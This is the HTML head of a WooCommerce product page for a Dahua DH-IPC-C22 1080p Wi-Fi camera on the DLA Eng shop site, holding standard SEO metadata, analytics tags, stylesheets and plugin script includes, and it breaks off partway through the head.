

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dlaeng.com/shop/cctv/dahua/network-camera/wifi-network/dh-ipc-c22-dahua-1080p-wi-fi-camera-2/
body_size: 27485
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie ie8" dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<!--<![endif]-->
<head>
	<!-- Event snippet for Enquiry conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-956247597/grXgCLvVolsQrdz8xwM'});
</script>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WPYK2KKX8Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-WPYK2KKX8Q');
</script>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.dlaeng.com/xmlrpc.php">

	<title>DH-IPC-C22 : DAHUA 1080P WI-FI CAMERA - DLA Eng</title>

		<!-- All in One SEO 4.8.7 - aioseo.com -->
	<meta name="description" content="Model: DH-IPC-C22 Brand: Dahua" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.dlaeng.com/shop/cctv/dahua/network-camera/wifi-network/dh-ipc-c22-dahua-1080p-wi-fi-camera-2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.7" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="DLA Eng -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="DH-IPC-C22 : DAHUA 1080P WI-FI CAMERA - DLA Eng" />
		<meta property="og:description" content="Model: DH-IPC-C22 Brand: Dahua" />
		<meta property="og:url" content="https://www.dlaeng.com/shop/cctv/dahua/network-camera/wifi-network/dh-ipc-c22-dahua-1080p-wi-fi-camera-2/" />
		<meta property="article:published_time" content="2021-04-04T06:53:19+00:00" />
		<meta property="article:modified_time" content="2021-04-04T06:53:21+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="DH-IPC-C22 : DAHUA 1080P WI-FI CAMERA - DLA Eng" />
		<meta name="twitter:description" content="Model: DH-IPC-C22 Brand: Dahua" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.dlaeng.com\/shop\/cctv\/dahua\/network-camera\/wifi-network\/dh-ipc-c22-dahua-1080p-wi-fi-camera-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.dlaeng.com#listItem","position":1,"name":"Home","item":"https:\/\/www.dlaeng.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.dlaeng.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.dlaeng.com\/shop\/#listItem","position":2,"name":"Shop","item":"https:\/\/www.dlaeng.com\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.dlaeng.com\/product-category\/cctv\/#listItem","name":"CCTV"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.dlaeng.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.dlaeng.com\/product-category\/cctv\/#listItem","position":3,"name":"CCTV","item":"https:\/\/www.dlaeng.com\/product-category\/cctv\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.dlaeng.com\/product-category\/cctv\/dahua\/#listItem","name":"Dahua"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.dlaeng.com\/shop\/#listItem","name":"Shop"}},{"@type":"ListItem","@id":"https:\/\/www.dlaeng.com\/product-category\/cctv\/dahua\/#listItem","position":4,"name":"Dahua","item":"https:\/\/www.dlaeng.com\/product-category\/cctv\/dahua\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.dlaeng.com\/product-category\/cctv\/dahua\/network-camera\/#listItem","name":"Network Camera"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.dlaeng.com\/product-category\/cctv\/#listItem","name":"CCTV"}},{"@type":"ListItem","@id":"https:\/\/www.dlaeng.com\/product-category\/cctv\/dahua\/network-camera\/#listItem","position":5,"name":"Network Camera","item":"https:\/\/www.dlaeng.com\/product-category\/cctv\/dahua\/network-camera\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.dlaeng.com\/product-category\/cctv\/dahua\/network-camera\/wifi-network\/#listItem","name":"WIFI NETWORK"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.dlaeng.com\/product-category\/cctv\/dahua\/#listItem","name":"Dahua"}},{"@type":"ListItem","@id":"https:\/\/www.dlaeng.com\/product-category\/cctv\/dahua\/network-camera\/wifi-network\/#listItem","position":6,"name":"WIFI NETWORK","item":"https:\/\/www.dlaeng.com\/product-category\/cctv\/dahua\/network-camera\/wifi-network\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.dlaeng.com\/shop\/cctv\/dahua\/network-camera\/wifi-network\/dh-ipc-c22-dahua-1080p-wi-fi-camera-2\/#listItem","name":"DH-IPC-C22 : DAHUA 1080P WI-FI CAMERA"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.dlaeng.com\/product-category\/cctv\/dahua\/network-camera\/#listItem","name":"Network Camera"}},{"@type":"ListItem","@id":"https:\/\/www.dlaeng.com\/shop\/cctv\/dahua\/network-camera\/wifi-network\/dh-ipc-c22-dahua-1080p-wi-fi-camera-2\/#listItem","position":7,"name":"DH-IPC-C22 : DAHUA 1080P WI-FI CAMERA","previousItem":{"@type":"ListItem","@id":"https:\/\/www.dlaeng.com\/product-category\/cctv\/dahua\/network-camera\/wifi-network\/#listItem","name":"WIFI NETWORK"}}]},{"@type":"ItemPage","@id":"https:\/\/www.dlaeng.com\/shop\/cctv\/dahua\/network-camera\/wifi-network\/dh-ipc-c22-dahua-1080p-wi-fi-camera-2\/#itempage","url":"https:\/\/www.dlaeng.com\/shop\/cctv\/dahua\/network-camera\/wifi-network\/dh-ipc-c22-dahua-1080p-wi-fi-camera-2\/","name":"DH-IPC-C22 : DAHUA 1080P WI-FI CAMERA - DLA Eng","description":"Model: DH-IPC-C22 Brand: Dahua","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.dlaeng.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.dlaeng.com\/shop\/cctv\/dahua\/network-camera\/wifi-network\/dh-ipc-c22-dahua-1080p-wi-fi-camera-2\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/www.dlaeng.com\/wp-content\/uploads\/2021\/04\/DH-IPC-C22-1.jpg","@id":"https:\/\/www.dlaeng.com\/shop\/cctv\/dahua\/network-camera\/wifi-network\/dh-ipc-c22-dahua-1080p-wi-fi-camera-2\/#mainImage","width":300,"height":300},"primaryImageOfPage":{"@id":"https:\/\/www.dlaeng.com\/shop\/cctv\/dahua\/network-camera\/wifi-network\/dh-ipc-c22-dahua-1080p-wi-fi-camera-2\/#mainImage"},"datePublished":"2021-04-04T06:53:19+00:00","dateModified":"2021-04-04T06:53:21+00:00"},{"@type":"Organization","@id":"https:\/\/www.dlaeng.com\/#organization","name":"DLA Eng","url":"https:\/\/www.dlaeng.com\/"},{"@type":"WebSite","@id":"https:\/\/www.dlaeng.com\/#website","url":"https:\/\/www.dlaeng.com\/","name":"DLA Eng","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.dlaeng.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


		<!-- Meta Tag Manager -->
		<meta name="google-site-verification" content="elTUDaO8CT1EOEj3iMipte6LxTOdkav5gj-R43OepkY" />
		<!-- / Meta Tag Manager -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="DLA Eng &raquo; Feed" href="https://www.dlaeng.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="DLA Eng &raquo; Comments Feed" href="https://www.dlaeng.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DLA Eng &raquo; DH-IPC-C22 : DAHUA 1080P WI-FI CAMERA Comments Feed" href="https://www.dlaeng.com/shop/cctv/dahua/network-camera/wifi-network/dh-ipc-c22-dahua-1080p-wi-fi-camera-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.dlaeng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dlaeng.com%2Fshop%2Fcctv%2Fdahua%2Fnetwork-camera%2Fwifi-network%2Fdh-ipc-c22-dahua-1080p-wi-fi-camera-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.dlaeng.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.dlaeng.com%2Fshop%2Fcctv%2Fdahua%2Fnetwork-camera%2Fwifi-network%2Fdh-ipc-c22-dahua-1080p-wi-fi-camera-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.dlaeng.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cresta-whatsapp-chat-front-style-css' href='https://www.dlaeng.com/wp-content/plugins/cresta-whatsapp-chat/css/cresta-whatsapp-chat-front-css.min.css?ver=1.3.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.dlaeng.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://www.dlaeng.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.75' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.dlaeng.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.dlaeng.com/wp-content/themes/basel/css/bootstrap.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='basel-style-css' href='https://www.dlaeng.com/wp-content/themes/basel/style.min.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://www.dlaeng.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://www.dlaeng.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A100%2C100italic%2C300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic&#038;ver=5.4.2' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="real3d-flipbook-forntend-js-extra">
/* <![CDATA[ */
var rootFolder = ["https://www.dlaeng.com/wp-content/plugins/real3d-flipbook/"];
//# sourceURL=real3d-flipbook-forntend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/plugins/real3d-flipbook/js/frontend.js?ver=3.61" id="real3d-flipbook-forntend-js"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://www.dlaeng.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.1.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.dlaeng.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
